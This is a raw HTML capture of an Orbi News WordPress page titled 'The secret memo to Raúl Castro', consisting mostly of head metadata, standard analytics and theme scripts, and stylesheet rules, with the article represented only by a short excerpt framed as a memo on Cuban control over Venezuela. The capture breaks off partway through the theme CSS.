

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/
body_size: 24611
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>The secret memo to Raúl Castro - Orbi News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orbinews.com/xmlrpc.php" />
    <!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://orbinews.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-101167834-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->

	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The secret memo to Raúl Castro - Orbi News" />
	<meta property="og:description" content="The secret memo to Raúl Castro &nbsp; “We have managed to control the nation with the largest oil reserves on the planet without firing a single shot and without openly involving our armed forces. And we have done it without the world realizing that the Venezuelan government’s most important decisions are made by us” To: [&hellip;]" />
	<meta property="og:url" content="https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/" />
	<meta property="og:site_name" content="Orbi News" />
	<meta property="article:published_time" content="2018-04-04T19:50:13+00:00" />
	<meta property="article:modified_time" content="2018-04-04T19:53:02+00:00" />
	<meta property="og:image" content="https://orbinews.com/wp-content/uploads/2018/04/1521907793_931604_1521909893_noticia_normal_recorte1.jpg" />
	<meta property="og:image:width" content="1960" />
	<meta property="og:image:height" content="1307" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://orbinews.com/#website","url":"https://orbinews.com/","name":"Orbi News","description":"","potentialAction":[{"@type":"SearchAction","target":"https://orbinews.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/#primaryimage","inLanguage":"es","url":"https://orbinews.com/wp-content/uploads/2018/04/1521907793_931604_1521909893_noticia_normal_recorte1.jpg","width":1960,"height":1307},{"@type":"WebPage","@id":"https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/#webpage","url":"https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/","name":"The secret memo to Ra\u00fal Castro - Orbi News","isPartOf":{"@id":"https://orbinews.com/#website"},"primaryImageOfPage":{"@id":"https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/#primaryimage"},"datePublished":"2018-04-04T19:50:13+00:00","dateModified":"2018-04-04T19:53:02+00:00","author":{"@id":"https://orbinews.com/#/schema/person/9b59fd88b823e42ec6a289cd88697621"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/"]}]},{"@type":["Person"],"@id":"https://orbinews.com/#/schema/person/9b59fd88b823e42ec6a289cd88697621","name":"Orbiglosa","image":{"@type":"ImageObject","@id":"https://orbinews.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=96&d=mm&r=g","caption":"Orbiglosa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="icon" type="image/png" href="https://orbinews.com/wp-content/uploads/2017/05/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Feed" href="https://orbinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Feed de los comentarios" href="https://orbinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Comentario The secret memo to Raúl Castro del feed" href="https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orbinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orbinews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://orbinews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://orbinews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://orbinews.com/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='cp-module-main-style-css'  href='https://orbinews.com/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='smile-slide-in-style-css'  href='https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/css/slide_in.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://orbinews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://orbinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://orbinews.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/orbinews.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://orbinews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbinews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orbinews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/p8Nw7H-SX' />
<link rel="alternate" type="application/json+oembed" href="https://orbinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbinews.com%2F2018%2F04%2F04%2Fthe-secret-memo-to-raul-castro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orbinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbinews.com%2F2018%2F04%2F04%2Fthe-secret-memo-to-raul-castro%2F&#038;format=xml" />
<div style="text-align:center">

<a href="http://es.orbinews.com"><img src="https://orbinews.com/wp-content/uploads/ESflag.png"></a> 

<a href="https://orbinews.com"><img src="https://orbinews.com/wp-content/uploads/ENflag.png"></a> 

<a href="http://gr.orbinews.com"><img src="https://orbinews.com/wp-content/uploads/GRflag.png"></a>

</div>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2b06699ee8","wpRestUrl":"https:\/\/orbinews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/orbinews.com\/wp-admin\/","wpRestNonce":"2b06699ee8","wpRestUrl":"https:\/\/orbinews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/orbinews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/orbinews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#315da8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2c2ac318f8";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #315da8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #315da8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #315da8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #315da8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #315da8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #315da8 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #315da8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #315da8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #315da8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #315da8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #315da8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #315da8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #315da8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #315da8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #315da8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(49, 93, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #22e740;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #22e740 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #22e740;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #22e740 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #22e740 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e73be), color-stop(100%, #20a9df));
        background: -webkit-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -o-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -ms-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: linear-gradient(to bottom, #1e73be 0%, #20a9df 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e73be', endColorstr='#20a9df', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
